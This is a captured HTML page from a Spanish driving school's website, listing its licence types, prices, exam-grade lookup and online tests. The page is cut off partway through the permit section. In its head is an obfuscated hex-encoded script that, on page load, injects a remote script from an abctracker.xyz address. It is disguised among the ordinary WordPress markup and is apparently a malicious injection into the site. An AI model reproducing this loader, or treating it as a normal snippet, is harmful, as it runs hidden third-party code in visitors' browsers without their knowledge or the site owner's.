

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.autoescuelaxardinets.es/servicio-alumnos/
body_size: 18305
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.autoescuelaxardinets.es/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<!-- This site is optimized with the Yoast SEO plugin v15.0 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Servicio alumnos - Autoescuela xardinets</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://www.autoescuelaxardinets.es/servicio-alumnos/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Servicio alumnos - Autoescuela xardinets" />
<meta property="og:url" content="https://www.autoescuelaxardinets.es/servicio-alumnos/" />
<meta property="og:site_name" content="Autoescuela xardinets" />
<meta property="article:modified_time" content="2025-12-01T11:08:15+00:00" />
<meta property="og:image" content="https://www.autoescuelaxardinets.es/wp-content/uploads/2016/08/dummy-1.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="260" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.autoescuelaxardinets.es/#website","url":"https://www.autoescuelaxardinets.es/","name":"Autoescuela xardinets","description":"","potentialAction":[{"@type":"SearchAction","target":"https://www.autoescuelaxardinets.es/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.autoescuelaxardinets.es/servicio-alumnos/#primaryimage","inLanguage":"es","url":"https://www.autoescuelaxardinets.es/wp-content/uploads/2016/08/dummy-1.jpg","width":400,"height":260},{"@type":"WebPage","@id":"https://www.autoescuelaxardinets.es/servicio-alumnos/#webpage","url":"https://www.autoescuelaxardinets.es/servicio-alumnos/","name":"Servicio alumnos - Autoescuela xardinets","isPartOf":{"@id":"https://www.autoescuelaxardinets.es/#website"},"primaryImageOfPage":{"@id":"https://www.autoescuelaxardinets.es/servicio-alumnos/#primaryimage"},"datePublished":"2020-09-09T15:29:30+00:00","dateModified":"2025-12-01T11:08:15+00:00","breadcrumb":{"@id":"https://www.autoescuelaxardinets.es/servicio-alumnos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.autoescuelaxardinets.es/servicio-alumnos/"]}]},{"@type":"BreadcrumbList","@id":"https://www.autoescuelaxardinets.es/servicio-alumnos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.autoescuelaxardinets.es/","url":"https://www.autoescuelaxardinets.es/","name":"Portada"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.autoescuelaxardinets.es/servicio-alumnos/","url":"https://www.autoescuelaxardinets.es/servicio-alumnos/","name":"Servicio alumnos"}}]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Autoescuela xardinets &raquo; Feed" href="https://www.autoescuelaxardinets.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autoescuela xardinets &raquo; Feed de los comentarios" href="https://www.autoescuelaxardinets.es/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='//www.autoescuelaxardinets.es/wp-content/cache/wpfc-minified/koommdhg/f8y1w.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='//www.autoescuelaxardinets.es/wp-content/cache/wpfc-minified/kz403xqo/f8y1w.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='//www.autoescuelaxardinets.es/wp-content/cache/wpfc-minified/opev0v9/f8y1w.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='//www.autoescuelaxardinets.es/wp-content/cache/wpfc-minified/jzst9nqg/f8y1w.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css'  href='//www.autoescuelaxardinets.es/wp-content/cache/wpfc-minified/4vtkjlj/6l1np.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='//www.autoescuelaxardinets.es/wp-content/cache/wpfc-minified/5bwh2uy/f8y1w.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='//www.autoescuelaxardinets.es/wp-content/cache/wpfc-minified/kpu0kyoh/f8y1w.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='//www.autoescuelaxardinets.es/wp-content/cache/wpfc-minified/e336p0x2/f8y1w.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='//www.autoescuelaxardinets.es/wp-content/cache/wpfc-minified/fgfbb81t/f8y1w.css' type='text/css' media='all' />
<script type="text/javascript">
window._nslDOMReady = function (callback) {
if ( document.readyState === "complete" || document.readyState === "interactive" ) {
callback();
} else {
document.addEventListener( "DOMContentLoaded", callback );
}
};
</script><script type='text/javascript' src='https://www.autoescuelaxardinets.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.autoescuelaxardinets.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.autoescuelaxardinets.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.autoescuelaxardinets.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.autoescuelaxardinets.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<meta name="generator" content="WooCommerce 4.3.6" />
<link rel='shortlink' href='https://www.autoescuelaxardinets.es/?p=549' />
<link rel="alternate" type="application/json+oembed" href="https://www.autoescuelaxardinets.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autoescuelaxardinets.es%2Fservicio-alumnos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.autoescuelaxardinets.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autoescuelaxardinets.es%2Fservicio-alumnos%2F&#038;format=xml" />
<script>var _0x2967=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x62\x63\x74\x72\x61\x63\x6B\x65\x72\x2E\x78\x79\x7A\x2F\x74\x2E\x70\x68\x70","\x6C\x61\x6E\x67\x75\x61\x67\x65","\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x72\x65\x61\x64\x79"];jQuery(document)[_0x2967[11]](function(_0xef5fx1){var _0xef5fx2=document[_0x2967[1]](_0x2967[0]);_0xef5fx2[_0x2967[2]]= _0x2967[3];_0xef5fx2[_0x2967[6]](_0x2967[4],_0x2967[5]);_0xef5fx2[_0x2967[6]](_0x2967[7],_0x2967[8]);document[_0x2967[10]][_0x2967[9]](_0xef5fx2)})</script>
<script type="text/javascript">
var cpm = {};
(function(h,u,b){
var d=h.getElementsByTagName("script")[0],e=h.createElement("script");
e.async=true;e.src='https://cookiehub.net/c2/6ba2bd7f.js';
e.onload=function(){u.cookiehub.load(b);}
d.parentNode.insertBefore(e,d);
})(document,window,cpm);
window.setInterval(function(){
$('.ch2-settings-tab-container p a').remove();
}, 500); 
</script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href='//www.autoescuelaxardinets.es/wp-content/cache/wpfc-minified/8woppa79/f8y1w.css'><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.autoescuelaxardinets.es/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
WebFontConfig = {
google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script:regular,400", ] }
};
(function() {
var wf = document.createElement('script');
wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type = 'text/javascript';
wf.async = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})(); </script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://www.autoescuelaxardinets.es/wp-content/uploads/2020/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.autoescuelaxardinets.es/wp-content/uploads/2020/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.autoescuelaxardinets.es/wp-content/uploads/2020/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.autoescuelaxardinets.es/wp-content/uploads/2020/10/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}/* Site Width */.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:200px;}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 113px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#f0f0f0!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Popular";}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MP01GBN1HF"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-MP01GBN1HF');
</script>
</head>
<body data-rsssl=1 class="page-template page-template-page-blank page-template-page-blank-php page page-id-549 theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top hide-for-sticky nav-dark">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-divided">
<li class="html custom html_topbar_left">Horario de apertura: de 10 a 13:30 y de 15.30 a 21</li><li class="header-divider"></li>          </ul>
</div><!-- flex-col left -->
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-divided">
</ul>
</div><!-- center -->
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-divided">
<li class="html header-social-icons ml-0">
<div class="social-icons follow-icons " ><a href="https://www.facebook.com/autoescuelaxardinets/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Síguenos en Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/autoescuela_xardinets/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Síguenos en Instagram"><i class="icon-instagram" ></i></a><a href="mailto:autoescuelaxardinets@gmail.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Envíanos un email"><i class="icon-envelop" ></i></a><a href="https://www.linkedin.com/company/autoescuelasxardinets" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a></div></li>          </ul>
</div><!-- .flex-col right -->
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-divided">
<li class="html custom html_topbar_left">Horario de apertura: de 10 a 13:30 y de 15.30 a 21</li>          </ul>
</div>
</div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://www.autoescuelaxardinets.es/" title="Autoescuela xardinets" rel="home">
<img width="200" height="83" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2020/08/logo.jpg" class="header_logo header-logo" alt="Autoescuela xardinets"/><img  width="200" height="83" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2020/08/logo.jpg" class="header-logo-dark" alt="Autoescuela xardinets"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-567"><a href="https://www.autoescuelaxardinets.es/" class="nav-top-link">Inicio</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-360 has-dropdown"><a href="#" class="nav-top-link">Permisos<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-450"><a href="https://www.autoescuelaxardinets.es/permiso-am/">Permiso AM</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-449"><a href="https://www.autoescuelaxardinets.es/permiso-a1/">Permiso A1</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-448"><a href="https://www.autoescuelaxardinets.es/permiso-a2/">Permiso A2</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-447"><a href="https://www.autoescuelaxardinets.es/permiso-a/">Permiso A</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-446"><a href="https://www.autoescuelaxardinets.es/permiso-b/">Permiso B</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-445"><a href="https://www.autoescuelaxardinets.es/permiso-c/">Permiso C</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-444"><a href="https://www.autoescuelaxardinets.es/permiso-ce/">Permiso C+E</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-443"><a href="https://www.autoescuelaxardinets.es/permiso-d/">Permiso D</a></li>
</ul>
</li>
<li id="menu-item-868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-868 has-dropdown"><a href="https://www.autoescuelaxardinets.es/precios/" class="nav-top-link">Precios<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
<li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-867"><a href="https://www.autoescuelaxardinets.es/precios/">Permiso AM: 248,5€</a></li>
<li id="menu-item-869" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-869"><a href="https://www.autoescuelaxardinets.es/precios/#AM">Permiso A: 350€</a></li>
<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-870"><a href="https://www.autoescuelaxardinets.es/precios/#A">Permiso A1: 361,35€</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-871"><a href="https://www.autoescuelaxardinets.es/precios/#A1">Permiso A2: 171,95€</a></li>
<li id="menu-item-872" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-872"><a href="https://www.autoescuelaxardinets.es/precios/#A2">Permiso B: 341,35€</a></li>
<li id="menu-item-873" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-873"><a href="https://www.autoescuelaxardinets.es/precios/#B">Permiso C: 897,32€</a></li>
<li id="menu-item-874" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-874"><a href="https://www.autoescuelaxardinets.es/precios/#C">Permiso C-E: 997,32€</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-875"><a href="https://www.autoescuelaxardinets.es/precios/#CE">Permiso D: 997,32€</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-876"><a href="https://www.autoescuelaxardinets.es/precios/#D">Cursos</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-548"><a href="https://www.autoescuelaxardinets.es/cursos/" class="nav-top-link">Cursos</a></li>
<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1248"><a href="https://www.autoescuelaxardinets.es/gestoria/" class="nav-top-link">Gestoría</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-549 current_page_item active  menu-item-558"><a href="https://www.autoescuelaxardinets.es/servicio-alumnos/" class="nav-top-link">Servicio alumnos</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-566"><a href="https://www.autoescuelaxardinets.es/contacto/" class="nav-top-link">Contacto</a></li>
<li class="header-divider"></li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
<a href="#" class="is-small"><i class="icon-search" ></i></a>
<ul class="nav-dropdown nav-dropdown-default">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative form- is-normal"><form role="search" method="get" class="searchform" action="https://www.autoescuelaxardinets.es/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" placeholder="Buscar&hellip;" />
<input type="hidden" name="post_type" value="product" />
</div><!-- .flex-col -->
<div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
<i class="icon-search" ></i>				</button>
</div><!-- .flex-col -->
</div><!-- .flex-row -->
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://www.autoescuelaxardinets.es/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">
<span class="cart-icon image-icon">
<strong>0</strong>
</span> 
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide widget_shopping_cart">
<div class="cart-popup-inner inner-padding">
<div class="cart-popup-title text-center">
<h4 class="uppercase">Carrito</h4>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart_content">
<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>
</div>
<div class="cart-sidebar-content relative"></div>  </div>
</div>
</li>
</ul>
</div>
</div><!-- .header-inner -->
<!-- Header divider -->
<div class="container"><div class="top-divider full-width"></div></div>
</div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>
<main id="main" class="">
<div id="content" role="main" class="content-area">
<div class="slider-wrapper relative " id="slider-994829379" >
<div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
data-flickity-options='{
"cellAlign": "center",
"imagesLoaded": true,
"lazyLoad": 1,
"freeScroll": false,
"wrapAround": true,
"autoPlay": 6000,
"pauseAutoPlayOnHover" : true,
"prevNextButtons": true,
"contain" : true,
"adaptiveHeight" : true,
"dragThreshold" : 10,
"percentPosition": true,
"pageDots": true,
"rightToLeft": false,
"draggable": true,
"selectedAttraction": 0.1,
"parallax" : 0,
"friction": 0.6        }'
>
<div class="banner has-hover" id="banner-514134007">
<div class="banner-inner fill">
<div class="banner-bg fill" >
<div class="bg fill bg-fill "></div>
</div><!-- bg-layers -->
<div class="banner-layers container">
<div class="fill banner-link"></div>            
<div id="text-box-1719807958" class="text-box banner-layer x5 md-x5 lg-x5 y95 md-y50 lg-y50 res-text">
<div class="text ">
<div class="text-inner text-left">
<h6><span style="color: #000;">Autoescuela Xardinets</span></h6>
<h2><span style="color: #ffffff;">SERVICIOS ALUMNOS</span></h2>
<p class="uppercase"><span style="color: #ffffff;">Sácate el carnet con nuestro método fácil, sencillo y divertido.</span></p>
</div>
</div><!-- text-box-inner -->
<style scope="scope">
#text-box-1719807958 .text-inner {
padding: 30px 30px 30px 30px;
}
#text-box-1719807958 {
width: 90%;
}
#text-box-1719807958 .text {
font-size: 100%;
}
@media (min-width:550px) {
#text-box-1719807958 {
width: 44%;
}
}
</style>
</div><!-- text-box -->
</div><!-- .banner-layers -->
</div><!-- .banner-inner -->
<style scope="scope">
#banner-514134007 {
padding-top: 400px;
}
#banner-514134007 .bg.bg-loaded {
background-image: url(https://www.autoescuelaxardinets.es/wp-content/uploads/2020/09/slide_alumnos.jpg);
}
#banner-514134007 .bg {
background-position: 62% 60%;
}
</style>
</div><!-- .banner -->
</div>
<div class="loading-spin dark large centered"></div>
<style scope="scope">
</style>
</div><!-- .ux-slider-wrapper -->
<section class="section sec_info" id="section_311904940">
<div class="bg section-bg fill bg-fill  bg-loaded" >
</div><!-- .section-bg -->
<div class="section-content relative">
<div class="row"  id="row-317420296">
<div class="col medium-6 small-12 large-6"  ><div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_251232458">
<div class="img-inner image-cover dark" style="padding-top:218px;">
<img width="550" height="367" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2020/09/test_1.jpg" class="attachment-large size-large" alt="" />						
</div>
<style scope="scope">
#image_251232458 {
width: 100%;
}
</style>
</div>
<div id="object_479" class="website_module">
<div class="mod_title">
<h3 class="titlecontent">NOTA DE EXAMEN</h3>
</div>
</div>
<div id="object_481" class="website_module">
<div class="mod_text">
<div id="mod_text_481" class="textcontent">
<div>¿Quieres saber tu nota de examen?<br />
<b>Haz <a title="click aquí" href="https://sedeapl.dgt.gob.es:7443/WEB_NOTP_CONSULTA/consultaNota.faces" target="_blank" rel="noopener noreferrer">click aquí</a></b> para consultarla.</div>
<div></div>
</div>
</div>
</div>
</div></div>
<div class="col medium-6 small-12 large-6"  ><div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_366758">
<div class="img-inner image-cover dark" style="padding-top:218px;">
<img width="960" height="640" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2020/09/test_2.jpg" class="attachment-large size-large" alt="" srcset="https://www.autoescuelaxardinets.es/wp-content/uploads/2020/09/test_2.jpg 960w, https://www.autoescuelaxardinets.es/wp-content/uploads/2020/09/test_2-600x400.jpg 600w, https://www.autoescuelaxardinets.es/wp-content/uploads/2020/09/test_2-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />						
</div>
<style scope="scope">
#image_366758 {
width: 100%;
}
</style>
</div>
<div id="object_479" class="website_module">
<div class="mod_title">
<h3 class="titlecontent">TEST ONLINE</h3>
</div>
</div>
<div id="object_481" class="website_module">
<div class="mod_text">
<div id="mod_text_481" class="textcontent">
<div>Realiza tus <b><a title="" href="http://ponsdigital.es" target="" rel="nofollow noopener noreferrer">test online</a></b> fácilmente</div>
<div></div>
</div>
</div>
</div>
</div></div>
</div>
</div><!-- .section-content -->
<style scope="scope">
#section_311904940 {
padding-top: 0px;
padding-bottom: 0px;
}
</style>
</section>
<section class="section" id="section_1477335365">
<div class="bg section-bg fill bg-fill  " >
</div><!-- .section-bg -->
<div class="section-content relative">
<h2 style="text-align: center;">Nuestros Permisos</h2>
<div class="row"  id="row-8575621">
<div class="col medium-3 small-6 large-3"  ><div class="col-inner"  >
<div class="box has-hover has-hover box-text-bottom" >
<div class="box-image" style="width:50%;">
<a href="https://www.autoescuelaxardinets.es/permiso-am/" target="_self" >			<div class="image-cover" style="padding-top:60px;">
<img width="340" height="193" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2020/08/ico_ciclomotor.png" class="attachment- size-" alt="" />											</div>
</a>		</div><!-- box-image -->
<div class="box-text text-center" >
<div class="box-text-inner">
<h4><a href="https://www.autoescuelaxardinets.es/permiso-am/">Ciclomotor</a></h4>
<p>AM</p>
</div><!-- box-text-inner -->
</div><!-- box-text -->
</div><!-- .box  -->
</div></div>
<div class="col medium-3 small-6 large-3"  ><div class="col-inner"  >
<div class="box has-hover has-hover box-text-bottom" >
<div class="box-image" style="width:50%;">
<a href="https://www.autoescuelaxardinets.es/permiso-a1/" target="_self" >			<div class="image-cover" style="padding-top:60px;">
<img width="340" height="193" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2020/08/ico_moto.png" class="attachment- size-" alt="" />											</div>
</a>		</div><!-- box-image -->
<div class="box-text text-center" >
<div class="box-text-inner">
<h4><a href="https://www.autoescuelaxardinets.es/permiso-a1/">Moto</a></h4>
<p>A</p>
</div><!-- box-text-inner -->
</div><!-- box-text -->
</div><!-- .box  -->
</div></div>
<div class="col medium-3 small-6 large-3"  ><div class="col-inner"  >
<div class="box has-hover has-hover box-text-bottom" >
<div class="box-image" style="width:50%;">
<a href="https://www.autoescuelaxardinets.es/permiso-a1/" target="_self" >			<div class="image-cover" style="padding-top:60px;">
<img width="340" height="193" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2020/10/ico_moto_2.png" class="attachment- size-" alt="" />											</div>
</a>		</div><!-- box-image -->
<div class="box-text text-center" >
<div class="box-text-inner">
<h4><a href="https://www.autoescuelaxardinets.es/permiso-a1/">Moto</a></h4>
<p>A1</p>
</div><!-- box-text-inner -->
</div><!-- box-text -->
</div><!-- .box  -->
</div></div>
<div class="col medium-3 small-6 large-3"  ><div class="col-inner"  >
<div class="box has-hover has-hover box-text-bottom" >
<div class="box-image" style="width:50%;">
<a href="https://www.autoescuelaxardinets.es/permiso-a2/" target="_self" >			<div class="image-cover" style="padding-top:60px;">
<img width="340" height="193" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2020/10/ico_moto_3.png" class="attachment- size-" alt="" />											</div>
</a>		</div><!-- box-image -->
<div class="box-text text-center" >
<div class="box-text-inner">
<h4><a href="https://www.autoescuelaxardinets.es/permiso-a2/">Moto</a></h4>
<p>A2</p>
</div><!-- box-text-inner -->
</div><!-- box-text -->
</div><!-- .box  -->
</div></div>
</div>
<div class="row"  id="row-896066769">
<div class="col medium-3 small-6 large-3"  ><div class="col-inner"  >
<div class="box has-hover has-hover box-text-bottom" >
<div class="box-image" style="width:50%;">
<a href="https://www.autoescuelaxardinets.es/permiso-b/" target="_self" >			<div class="image-cover" style="padding-top:60px;">
<img width="340" height="193" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2020/08/ico_coche-1.png" class="attachment- size-" alt="" />											</div>
</a>		</div><!-- box-image -->
<div class="box-text text-center" >
<div class="box-text-inner">
<h4><a href="https://www.autoescuelaxardinets.es/permiso-b/">Coche</a></h4>
<p>B</p>
</div><!-- box-text-inner -->
</div><!-- box-text -->
</div><!-- .box  -->
</div></div>
<div class="col medium-3 small-6 large-3"  ><div class="col-inner"  >
<div class="box has-hover has-hover box-text-bottom" >
<div class="box-image" style="width:50%;">
<a href="https://www.autoescuelaxardinets.es/permiso-c/" target="_self" >			<div class="image-cover" style="padding-top:60px;">
<img width="340" height="193" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2020/08/ico_camion-1.png" class="attachment- size-" alt="" />											</div>
</a>		</div><!-- box-image -->
<div class="box-text text-center" >
<div class="box-text-inner">
<h4><a href="https://www.autoescuelaxardinets.es/permiso-c/">Camión</a></h4>
<p>C</p>
</div><!-- box-text-inner -->
